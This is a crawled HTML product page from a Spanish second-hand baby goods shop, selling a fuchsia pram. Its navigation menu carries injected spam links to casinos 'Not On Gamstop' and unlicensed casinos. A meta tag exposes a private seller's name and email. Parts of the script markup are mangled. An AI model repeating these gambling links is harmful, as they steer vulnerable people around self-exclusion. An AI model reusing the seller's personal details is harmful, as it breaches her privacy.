

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.secondbaby.org/cochecito-dos-piezas-fucsia_p1176736.html
body_size: 21624
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"> <![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"> <![endif]--><!--[if gt IE 8]> <html class="no-js ie9" lang="es"> <![endif]--><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es">
<!--[PageTemplate:PageTemplate2]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>COCHECITO DOS PIEZAS FUCSIA</title>
	<link rel="canonical" href="https://secondbaby.org/cochecito-dos-piezas-fucsia_p1176736.html">
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"bbdb7612b0","applicationID":"2387787","transactionName":"NVUAZBBTXhIABkYMVgwfI2MyHVkPBQBKS1gRQBo=","queueTime":0,"applicationTime":412,"ttGuid":"84C1BB000B8F651","agent":""}</script><script type="text/javascript">window.NREUM||(NREUM={}),__nr_require=function(e,t,n){function r(n){if(!t[n]){var o=t[n]={exports:{}};e[n][0].call(o.exports,function(t){var o=e[n][1][t];return r(o||t)},o,o.exports)}return t[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,t,n){function r(e,t){return function(){o(e,[(new Date).getTime()].concat(a(arguments)),null,t)}}var o=e("handle"),i=e(2),a=e(3);"undefined"==typeof window.newrelic&&(newrelic=NREUM);var u=["setPageViewName","addPageAction","setCustomAttribute","finished","addToTrace","inlineHit"],c=["addPageAction"],f="api-";i(u,function(e,t){newrelic[t]=r(f+t,"api")}),i(c,function(e,t){newrelic[t]=r(f+t)}),t.exports=newrelic,newrelic.noticeError=function(e){"string"==typeof e&&(e=new Error(e)),o("err",[e,(new Date).getTime()])}},{}],2:[function(e,t,n){function r(e,t){var n=[],r="",i=0;for(r in e)o.call(e,r)&&(n[i]=t(r,e[r]),i+=1);return n}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],3:[function(e,t,n){function r(e,t,n){t||(t=0),"undefined"==typeof n&&(n=e?e.length:0);for(var r=-1,o=n-t||0,i=Array(0>o?0:o);++r<o;)i[r]=e[t+r];return i}t.exports=r},{}],ee:[function(e,t,n){function r(){}function o(e){function t(e){return e&&e instanceof r?e:e?u(e,a,i):i()}function n(n,r,o){e&&e(n,r,o);for(var i=t(o),a=l(n),u=a.length,c=0;u>c;c++)a[c].apply(i,r);var s=f[g[n]];return s&&s.push([m,n,r,i]),i}function p(e,t){w[e]=l(e).concat(t)}function l(e){return w[e]||[]}function d(e){return s[e]=s[e]||o(n)}function v(e,t){c(e,function(e,n){t=t||"feature",g[n]=t,t in f||(f[t]=[])})}var w={},g={},m={on:p,emit:n,get:d,listeners:l,context:t,buffer:v};return m}function i(){return new r}var a="nr@context",u=e("gos"),c=e(2),f={},s={},p=t.exports=o();p.backlog=f},{}],gos:[function(e,t,n){function r(e,t,n){if(o.call(e,t))return e[t];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!1}),r}catch(i){}return e[t]=r,r}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],handle:[function(e,t,n){function r(e,t,n,r){o.buffer([e],r),o.emit(e,t,n)}var o=e("ee").get("handle");t.exports=r,r.ee=o},{}],id:[function(e,t,n){function r(e){var t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===window?0:a(e,i,function(){return o++})}var o=1,i="nr@id",a=e("gos");t.exports=r},{}],loader:[function(e,t,n){function r(){if(!w++){var e=v.info=NREUM.info,t=s.getElementsByTagName("script")[0];if(e&&e.licenseKey&&e.applicationID&&t){c(l,function(t,n){e[t]||(e[t]=n)});var n="https"===p.split(":")[0]||e.sslForHttp;v.proto=n?"https://":"http://",u("mark",["onload",a()],null,"api");var r=s.createElement("script");r.src=v.proto+e.agent,t.parentNode.insertBefore(r,t)}}}function o(){"complete"===s.readyState&&i()}function i(){u("mark",["domContent",a()],null,"api")}function a(){return(new Date).getTime()}var u=e("handle"),c=e(2),f=window,s=f.document;NREUM.o={ST:setTimeout,XHR:f.XMLHttpRequest,REQ:f.Request,EV:f.Event,PR:f.Promise,MO:f.MutationObserver},e(1);var p=(""+location).split("?")[0],l={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-892.min.js"},d=window.XMLHttpRequest&&XMLHttpRequest.prototype&&XMLHttpRequest.prototype.addEventListener&&!/CriOS/.test(navigator.userAgent),v=t.exports={offset:a(),origin:p,features:{},xhrWrappable:d};s.addEventListener?(s.addEventListener("DOMContentLoaded",i,!1),f.addEventListener("load",r,!1)):(s.attachEvent("onreadystatechange",o),f.attachEvent("onload",r)),u("mark",["firstbyte",a()],null,"api");var w=0},{}]},{},["loader"]);</script>
<meta name="description" content="COCHECITO DOS PIEZAS FUCSIA">
<meta name="keywords" content="COCHECITO DOS PIEZAS FUCSIA">

<meta property="og:site_name" content="www.secondbaby.org"><meta property="og:title" content="COCHECITO DOS PIEZAS FUCSIA"><meta property="og:description" content="DATOS VENDEDOR: Nombre: SANDRA SANCHEZ
Email: giselagisela@hotmail.com"><meta property="og:url" content="http://www.secondbaby.org/cochecito-dos-piezas-fucsia_p1176736.htm"><meta property="og:image"><meta property="og:image" content="https://server/Portal_0006072/img/logo.png"><meta property="og:type" content="product">
<meta name="generator" content="Mabisy">
<meta name="viewport" content="initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<script>
	if (navigator.userAgent.match(/Android/i)) {
		var viewport = document.querySelector("meta[name=viewport]");
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
	}
		if(navigator.userAgent.match(/Android/i)){
		window.scrollTo(0,1);
	 }
</script>
<link href="bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
<link href="font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all">
<link rel="stylesheet" type="text/css" href="Themes/RSStore005/theme.css">
<link rel="stylesheet" type="text/css" href="Themes/RSStore005/responsive.css">
<link rel="stylesheet" type="text/css" href="Themes/RSStore005/style.css">
<link rel="stylesheet" type="text/css" href="Themes/RSStore005/styles/secondbaby/style.css">
<script type="text/javascript" src="ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<!--[if lt IE 9]>
        <script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
        <link href="//maxcdn.bootstrapcdn.com/respond-proxy.html" id="respond-proxy" rel="respond-proxy">
        <link href="/js/respondjs/respond.proxy.gif" id="respond-redirect" rel="respond-redirect">
        <script src="/js/respondjs/respond.proxy.js"></script>
<![endif]-->
 <link rel="shortcut icon" href="server/Portal_0006072/favicon.ico">
<meta name="verificarpropiedad" content="216ffffded677956b7386554163ccdb0">
</head>
<body>
<!--[if lt IE 9]><div style="text-align:center;"><a rel="nofollow" href="http://www.mabisy.com/version-de-navegador-obsoleta.html" target="_blank" title="Atenci&oacute;n, la versi&oacute;n de tu navegador est&aacute; obsoleta y mostrar&aacute; errores en varias &paacute;ginas web. Actualiza tu navegador"><img style="max-width:100%;" src="/img/outdated.jpg" border="0" height="42" width="820" alt="Atenci&oacute;n, la versi&oacute;n de tu navegador est&aacute; obsoleta y mostrar&aacute; errores en varias &paacute;ginas web. Actualiza tu navegador" /></a></div><![endif]-->
	<div id="page" class="page2 clearfix">
		<div id="header" class="clearfix">
			<header id="header_container" class="container">
				<div id="header_wrapper">
					<section id="contHeadLogo">
						<a id="store_logo" class="store_logo" href="inicio.html" title="www.secondbaby.org">
	<img src="server/Portal_0006072/img/logo.png" alt="www.secondbaby.org" class="img-responsive">
</a>
					</section>
					<section id="contTopMenu">
<nav class="navbar" role="navigation" id="navbar1809979">
	<div class="container-fluid">
				<div class="navbar-header text-primary" data-toggle="collapse" data-target="#menucategoriescontrol1809979">
		  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menucategoriescontrol1809979">
			<span class="sr-only">Tienda</span>
			<i class="fa fa-bars fa-lg"></i>
		  </button>
			<span class="navbar-brand visible-xs visible-sm">Tienda</span>
		</div>
				<div class="collapse navbar-collapse" id="menucategoriescontrol1809979">
			<ul class="nav navbar-nav">      
								<li class="">
					<a class="" href="bano_c51668.html" title="BAÑO">
						BAÑO 					</a>
				</li>
								<li class="">
					<a class="" href="a-jugar_c51694.html" title="A JUGAR">
						A JUGAR 					</a>
				</li>
								<li class="">
					<a class="" href="de-viaje_c51695.html" title="DE VIAJE">
						DE VIAJE 					</a>
				</li>
								<li class="">
					<a class="" href="ropa_c51702.html" title="ROPA">
						ROPA 					</a>
				</li>
								<li class="">
					<a class="" href="a-comer_c51697.html" title="A COMER">
						A COMER 					</a>
				</li>
								<li class="">
					<a class="" href="de-paseo_c51700.html" title="DE PASEO">
						DE PASEO 					</a>
				</li>
								<li class="">
					<a class="" href="a-dormir_c51705.html" title="A DORMIR">
						A DORMIR 					</a>
				</li>
								<li class="">
					<a class="" href="lactancia-y-porteo_c51696.html" title="Lactancia y Porteo">
						Lactancia y Porteo 					</a>
				</li><li class=""><a href="https://www.psqm.org.uk/">Casinos Not On Gamstop</a></li><li class=""><a href="https://www.colofonrevistaliteraria.com/">Mejores Casinos Sin Licencia En España</a></li><li class=""><a href="https://www.bspensions.com/">Independent Casinos Not On Gamstop</a></li><li class=""><a href="https://www.numaparis.com/">Meilleur Casino En Ligne Français</a></li><li class=""><a href="https://www.thebrexitparty.org/">Best Non Gamstop Casinos UK</a></li>
			</ul>
		</div>
	</div>
</nav>
					</section>
					<section id="contHeadLanguages">
					</section>
					<section id="contHeadInfo">
						<p><span class="enlacesTop"> <a href="/">Inicio</a> <a href="blog.html">Blog</a></span></p>
					</section>
					<section id="contHeadInfo2">
						<p><a href="http://www.the-eawards.com/barcelona/page.php?page=ganadores" title="ganadores eawards" target="_blank"><img src="server/Portal_0006072/innovacion.png" width="236" height="76" alt="premio eawards" title="premio innovacion"></a><span style="font-family: 'Times New Roman', Times, serif; font-size: initial; line-height: 1.42857143;">    </span><span style="font-family: 'Times New Roman', Times, serif; font-size: initial; line-height: 1.42857143;">  <span style="font-family: arial, helvetica, sans-serif; color: #999999;">¿Tienes dudas? <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0a796f6965646e686b68734a796f6965646e686b68732465786d">[email&#160;protected]</a></span></span></p>
					</section>
					<section id="contHeadMyAccount">
						<span class="btn-myaccount hidden-xs ">
<span class="text-primary text-myaccount"><i class="fa fa-user fa-lg"></i>  <a href="login-store.html" class="text-primary">Mi cuenta</a></span>
</span>
<a class="btn-myaccount btn btn-primary btn-block visible-xs" href="login-store.html" title="Mi cuenta">
	<span class="text-myaccount"><i class="fa fa-user fa-lg"></i><span class="text-primary"> <span class="sr-only">Mi cuenta</span></span></span>
</a>
					</section>
					<section id="contHeadShoppingCart">
	<button id="btn-cart-empty-0" type="button" class="btn btn-lg btn-success btn-shoppingcart btn-shoppingcart-empty">
		<i class="fa fa-shopping-cart fa-lg"></i> <span class="sr-only">Carrito</span> <span class="text-shoppingcart text-shoppingcart-empty">Sin artículos</span>
	</button>
	<button id="btn-cart-full-0" type="button" class="btn btn-lg btn-success btn-shoppingcart btn-shoppingcart-full" data-toggle="collapse" data-target="#cartsummary0" style="display:none;">
		<i class="fa fa-shopping-cart fa-lg"></i> <span class="sr-only">Carrito</span>  <span class="text-shoppingcart"><span class="text-shoppingcart-number">0</span> <span class="text-shoppingcart-text">Artículo(s):</span> <strong class="text-shoppingcart-price">0,00€</strong></span>  <i class="fa fa-angle-down"></i>
	</button>
	<div id="cartsummary0" class="panel panel-default collapse panel-cartsummary" style="display:none;">
		<ul class="list-group">
			<li class="list-group-item list-group-item-final">
				<div class="row">
					<div class="col-xs-12 text-right">
						<strong>Subtotal:</strong>
						<span class="price price-big"></span>
						<a href="carrito.html" class="btn btn-default pull-left"><i class="fa fa-shopping-cart fa-lg"></i> Carrito</a>
						<a href="checkout_checkout_1.html" class="btn btn-success pull-left" style="display:none;"><i class="fa fa-shopping-cart fa-lg"></i> Comenzar pedido</a>
					</div>
				</div>
			</li>
		</ul>
	</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */
	function reload_cart_0() {
		//llamar por ajax al carrito
		//recargar contenidos del carrito
		var ajax = $.post("/", { },
                function (data) {
                    var obj = jQuery.parseJSON(data);
                    if (obj.status == "OK") {
						refill_cart_data_0(obj);
                    } else {
                        alert(obj.message);
                    }
                });
        ajax.error(function (xhr,status,error) { 
			if(xhr.readyState == 0 || xhr.status == 0) {			
				return;  // it's not really an error
			} else {
				alert('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
				console.log('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
				return;
			}
		});
	}
	function refill_cart_data_0(data) {
		//repintar items de carrito
		if (data.Cart.Nofitems > 0) {
			//alert ("Items: "+ data.Cart.Nofitems);
			$('#cartsummary0').css('display','');
			$('#btn-cart-empty-0').hide();
			$('#btn-cart-full-0').show();
		} else {
			//alert ("Vacio");
			$('#cartsummary0').hide();
			$('#btn-cart-full-0').hide();
			$('#btn-cart-empty-0').show();
		}
		$('#cartsummary0 > ul.list-group > li.list-group-item').not('li.list-group-item-final').remove();
		$('#btn-cart-full-0 span.text-shoppingcart-number').text(data.Cart.Nofitems);
		try {
			if (data.Cart.Nofitems > 0) {
				$('#btn-thm-cart .num').text(data.Cart.Nofitems);
			} else {
				$('#btn-thm-cart .num').text('');
			}
		} catch (err) {}
		var itemCount = 0;
		for (i = 0; i < data.Products.Orderline.length; i++) {
			var item = data.Products.Orderline[i];
			var strHtmlItem = '';
			strHtmlItem += '<li class="list-group-item">';
			strHtmlItem += '<div class="row">';
			strHtmlItem += '<div class="col-xs-3">';
			strHtmlItem += '<p class="text-center">';
			strHtmlItem += '<a href="' + item.url + '" title="' + item.product.Name + '"><img src="' + item.product.Image.urlp + '" class="img-responsive" />';
			strHtmlItem += '';
			strHtmlItem += '</script></section></div>';
			strHtmlItem += '<div class="col-xs-5 col-sm-6">';
			strHtmlItem += '<p><a href="'+%20item.url%20+%20'" title="' + item.product.Name + '" class="h5">' + item.product.Name + '</a></p>';
			strHtmlItem += '<p class="small">';
			if (item.product.Name_colour != '') {
				strHtmlItem += '<span class="clearfix"><strong>' + item.product.colour_type + ':</strong> '+ item.product.Name_colour + '</span>';
			}
			if (item.product.Name_size != '') {
				strHtmlItem += '<span class="clearfix"><strong>' + item.product.size_type + ':</strong> '+ item.product.Name_size + '</span>';
			}
			if (item.product.Name_classification != '') {
				strHtmlItem += '<span class="clearfix"><strong>' + item.product.classification_type + ':</strong> '+ item.product.Name_classification + '</span>';
			}
			if (item.product.Commerce &amp;&amp; item.product.Commerce != '') {
				strHtmlItem += '<span class="clearfix"><strong>Comercio:</strong> '+ item.product.Commerce +'</span>';
			}
			strHtmlItem += '<span class="clearfix"><strong>Cantidad:</strong> '+ item.quantity + '</span>';
			if (item.showdiscount) {
				strHtmlItem += '<span class="clearfix"><strong>Precio unidad:</strong><s>' + item.price_old_s + '</s> ' + item.price_s + '</span>';
			} else {
				strHtmlItem += '<span class="clearfix"><strong>Precio unidad:</strong> ' + item.price_s + '</span>';
			}
			if (item.product.Downloadable) {
				strHtmlItem += '<span class="clearfix label label-success">Producto descargable</span>';
			}
			strHtmlItem += '</p>';
			strHtmlItem += '</div>';
			strHtmlItem += '<div class="col-xs-4 col-sm-3 text-right">';
			if (item.showdiscount) {
				strHtmlItem += '<span class="price price-old"> ' + item.total_price_old_s + '</span>';
			}
			strHtmlItem += '<span class="price">' + item.total_price_s + '</span>';
			strHtmlItem += '</div>';
			strHtmlItem += '</header></div>';
			strHtmlItem += '';
			$('#cartsummary0 &gt; ul.list-group &gt; li.list-group-item-final').before(strHtmlItem);
			itemCount = itemCount +1;
			if (itemCount &gt;= 100) { 
				strHtmlItem = '';
				strHtmlItem += '<li class="list-group-item">';
				strHtmlItem += '<p class="alert alert-info"><i class="fa fa-info-circle fa-lg"> </i>Pulsa sobre el botón <strong>Ir al carrito</strong> para ver tu carrito completo</p>';
				strHtmlItem += '</li>';
				$('#cartsummary0 &gt; ul.list-group &gt; li.list-group-item-final').before(strHtmlItem);
				break; 
			};
		}
	}
	$(document).ready(function () {
	});
/* ]]&gt; */  

					
					<section id="contHeadSearch">
						<div class="form-search-container">
	<button type="button" class="btn btn-primary btn-search-toggle" data-toggle="collapse" data-target="#formCategorySearch1809977">
		<i class="fa fa-search fa-lg"></i><span class="sr-only"> Buscar</span>
	</button>
	<form class="form-inline form-search collapse" role="form" action="" method="post" name="formCategorySearch" id="formCategorySearch1809977" onsubmit="return doCheckValues()">
		<div class="form-group">
			<div class="input-group input-group-sm">
				<input id="searchProduct1809977" type="text" name="searchProduct" value="" class="form-control">
				<span class="input-group-btn">
					<button class="btn btn-primary" type="button" onclick="return doPostCategorySearch1809977()">
						<i class="fa fa-search fa-lg"></i><span class="sr-only"> Buscar</span>
					</button>
				</span>
			</div>
			<input type="hidden" id="categorySeachFormID1809977" name="categorySeachFormID" value="0">
			<input type="hidden" id="CategorySearch1809977" name="CategorySearch" value="0">
		</div>
		<script type="text/javascript">
		/* <![CDATA[ */
			$('#divCategorySearchError').hide();
			$('#formCategorySearch1809977').submit(function(event){
			  // prevent default browser behaviour
			  event.preventDefault();
			  //do stuff with your form here
			  doPostCategorySearch1809977();
			});
			function doPostCategorySearch1809977() {
				var resul = doCheckValues1809977();
				if (resul) {
					changeActionForm1809977(document.formCategorySearch);
					//document.formCategorySearch.submit();
				}
				return resul;
			}
			function doCheckValues1809977() {
				var resul = true;
				var search = $('#searchProduct1809977').val();
				if (search == '') {
					$('#divCategorySearchError').show();
					resul =  false;
				}
				return resul;
			}
			function changeActionForm1809977(form) {
				/*var strUrl = "/buscar/{0}/{1}.html";
				strUrl = strUrl.replace("{0}/","");
				strUrl = strUrl.replace("{1}",document.getElementById("searchProduct").value.toLowerCase().replace(" ","-").replace("/",""));
				*return ((strUrl == "") == false);*
				form.action = strUrl;*/
				window.location.href='/' + encodeURIComponent($('#searchProduct1809977').val().toLowerCase());
			}
		/* ]]> */    
		</script>
	</form>
</div>
					</section>
					<div id="contMainMenu">
					</div>
				</div>
			
		
		<div id="bodycenter" class="clearfix">
			<div id="bodysup_container" class="container">
				<div id="bodysup_wrapper">
					<div id="contCenterSup1">
					</div>
				</div>
			</div>
			<nav class="navbar navbar-inverse navbar-fixed-bottom" role="navigation" id="cookies">
  <div class="container">
	<p></p>
    <div class="row">
		<div class="col-xs-9 col-sm-10 col-md-10 col-lg-11 text-center">
			<p class="small"><!--googleoff: all-->Utilizamos cookies propias y de terceros, para analizar la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. Más información  <a href="politica-privacidad.html" target="_self">aquí.</a><!--googleon: all--></p>
		</div>
		<div class="col-xs-3 col-sm-2 col-md-2 col-lg-1 text-center">
			<p class="small">
				<a class="btn btn-primary btn-sm" href="javascript:void(0)" onclick="javascript:SetCookie();">Aceptar</a>
			</p>
		</div>
     </div>
  </div>
</nav>
<script type="text/javascript">
	//<![CDATA[
    jQuery(document).ready(function () {
        jQuery('#cookies').prependTo("body");
    });
	function SetCookie() {
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear( ) + 1);
		document.cookie = 'chkCookie=true; path=/; expires=' + CookieDate.toGMTString( ) + ';';
		document.getElementById('cookies').style.display = 'none';
	}
//	if($zopim){
	/*if (!(typeof $zopim === 'undefined')) {
		document.getElementById("cookies").className += " " + "navbar-zopim";
	}*/
	//]]>
</script>
			<div id="bodycenter_container" class="container">
				<div id="bodycentersup_wrapper" class="row clearfix">
					<div id="contCenterSup2" class="col-xs-12 col-sm-12">
					</div>
				</div>
				<div id="bodycenter_wrapper" class="row clearfix">
					<div id="contCenter" class="col-xs-12">
						<script src="js/ekko-lightbox/ekko-lightbox.js"></script>
<div class="productdetails" itemscope itemtype="http://schema.org/Product">
	<a name="detail"></a>
	<meta itemprop="url" content="http://www.secondbaby.org/cochecito-dos-piezas-fucsia_p1176736.htm">
	<div class="row">
		<div class="col-xs-12 col-sm-5 col-images">
			<a href="#">
			</a>
			<div class="productdetails-galleries">
				<ul id="galleryproduct" class="row list-unstyled galleryproduct">
					<li class="col-xs-6 col-md-3 col-first-image"><a href="#"></a></li>
				</ul>
					<ul id="gallerysku2525797" class="row list-unstyled gallerysku">
					</ul>
			</div>
					</div>
		<div class="col-xs-12 col-sm-7 col-data">
			<h1 itemprop="name">COCHECITO DOS PIEZAS FUCSIA</h1>
			<p itemprop="description">DATOS VENDEDOR: Nombre: SANDRA SANCHEZ<br>
<br>
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cfa8a6bcaaa3aea8a6bcaaa3ae8fa7a0bba2aea6a3e1aca0a2">[email&#160;protected]</a></p>
			<div class="" id="ShowPriceDetail">
				<p><span id="PromoDiscountN"></span></p>
				<p><span id="txtFrom" style="display:none;">Desde</span>
					<span class="price price-old price-productpage" id="money_1_noN"></span>
					<span class="price price-productpage" id="money_1_yesN"></span>
					<span>IVA incluido</span>
				</p>
				<p id="DiscountPercentN" style="display:none;"><span class="price price-reduction" id="percentN"></span> <span class="" id="saveN">Ahorra</span></p>
				<div class="" id="tiersDiv" style="display:none;"></div>
			</div>
			<hr>
			<div class="form-horizontal disabled-form" role="form">
				<div class="container-fluid">
					<div id="ShowErrorColour" class="text-danger help-block" style="display:none;">Por favor, selecciona Color</div>	
					<div id="ShowErrorSize" class="text-danger help-block" style="display:none;">Por favor, selecciona Talla</div>
					<div id="ShowErrorClassification" class="text-danger help-block" style="display:none;">Por favor, selecciona Clasificación</div>
				</div>
				<input id="hdSkuId" type="hidden" value="2525797">        
				<input id="HdColourId" type="hidden" value="0"> 
				<input id="HdClassificationId" type="hidden" value="0"> 
				<input id="HdQuantity" type="hidden" value="0">
				<input id="HdSizeId" type="hidden" value="0"> 
				<input id="HDAcount" type="hidden" value="0">  
				<input id="HDReference" type="hidden" value="0">  
				<input id="HDinfav" type="hidden" value="false">  
			</div>
			<hr>
            <div id="PriceListErrorSelect" class="alert alert-warning" style="display:none;">Opciones de seleccion erronea</div>
						<div>
				<p>
				</p>
			</div>
			<!--[ProductDetails.CommonProductInfo NF]-->
			<ul class="list-unstyled">
				<li id="skuReferenceLine"><strong>Código de referencia:</strong> <span id="skuReference">1243</span></li>
								<li class="family-more">Más en <a href="f_en-buen-estado_f10287.html" title="EN BUEN ESTADO">EN BUEN ESTADO</a></li>
				<li class="category-more">Más en <a href="de-paseo_c51700.html" title="DE PASEO"><span itemprop="category">DE PASEO</span></a>
				</li>
								<li id="skuProductCostLine"><strong style="display:none;">Precio de coste:</strong> <span id="skuProductCost"></span></li>
				<li id="skuUnitsbyPackLine"><strong style="display:none;">Unidades por pack:</strong> <span id="skuUnitsbyPack"></span></li>
			</ul>
		</div>
	</div>
	<aside class="rrss rrss-buttons">
		<hr>
		<p>Compartir este producto  
			<a target="_blank" id="btn-whatsapp" href="http://whatsapp://send/?text=%C3%89chale%20un%20vistazo%20a%20%C3%A9sto%3A%20http%3a%2f%2fwww.secondbaby.org%2fcochecito-dos-piezas-fucsia_p1176736.htm" class="btn btn-default btn-sm" title="Compartir en Whatsapp" rel="nofollow" style="display:none;">
				<i class="fa fa-whatsapp fa-lg fa-fw"></i><span class="sr-only">Compartir en Whatsapp</span>
			</a> 
			<a target="_blank" id="btn-pinterest" href="https://pinterest.com/pin/create/button/?url=http%3a%2f%2fwww.secondbaby.org%2fcochecito-dos-piezas-fucsia_p1176736.htm&amp;media=http://www.secondbaby.org/server/Portal_0006072/img/products/cochecito-dos-piezas-fucsia_1176736.jpg&amp;description=COCHECITO%20DOS%20PIEZAS%20FUCSIA" class="btn btn-default btn-sm" onclick="window.open('http://pinterest.com/pin/create/button/?url=http%3a%2f%2fwww.secondbaby.org%2fcochecito-dos-piezas-fucsia_p1176736.htm' + '/' +  encodeURIComponent(location.protocol+'//'+location.hostname+$('#principalimage').attr('/')) + '/' + encodeURIComponent('/'), '/', '/'); return false;" title="Compartir en Pinterest" rel="nofollow">
				<i class="fa fa-pinterest fa-lg fa-fw"></i><span class="sr-only">Compartir en Pinterest</span>
			</a> 
			<a target="_blank" id="btn-gplus" href="https://plus.google.com/share?url=http%3a%2f%2fwww.secondbaby.org%2fcochecito-dos-piezas-fucsia_p1176736.htm" class="btn btn-default btn-sm" onclick="window.open(this.href, '/', '/'); return false;" title="Compartir en Google+" rel="nofollow">
				<i class="fa fa-google-plus fa-lg fa-fw"></i><span class="sr-only">Compartir en Google+</span>
			</a> 
			<a target="_blank" id="btn-twitter" href="https://twitter.com/home?status=http%3a%2f%2fwww.secondbaby.org%2fcochecito-dos-piezas-fucsia_p1176736.htm" class="btn btn-default btn-sm" onclick="window.open(this.href, '/', '/'); return false;" title="Compartir en Twitter" rel="nofollow">
				<i class="fa fa-twitter fa-lg fa-fw"></i><span class="sr-only">Compartir en Twitter</span>
			</a> 
			<a target="_blank" id="btn-facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3a%2f%2fwww.secondbaby.org%2fcochecito-dos-piezas-fucsia_p1176736.htm" class="btn btn-default btn-sm" onclick="window.open(this.href, '/', '/'); return false;" title="Compartir en Facebook" rel="nofollow">
				<i class="fa fa-facebook fa-lg fa-fw"></i><span class="sr-only">Compartir en Facebook</span>
			</a> 
					 
					<iframe src="https://www.facebook.com/plugins/like.php?href=http%3a%2f%2fwww.secondbaby.org%2fcochecito-dos-piezas-fucsia_p1176736.htm&amp;send=false&amp;layout=button_count&amp;width=150&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;locale=es_ES" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:115px; height:21px; vertical-align:middle;" allowtransparency="true"></iframe>
		</p>
		<hr>
	</aside>
	<div class="row row-tabs">
		<div class="col-xs-12">			
			<ul class="nav nav-tabs">
																										<li class="tab-description active"><a id="tab-description" href="#description" data-toggle="tab">Descripción</a></li>
			</ul>
			<div class="tab-content">
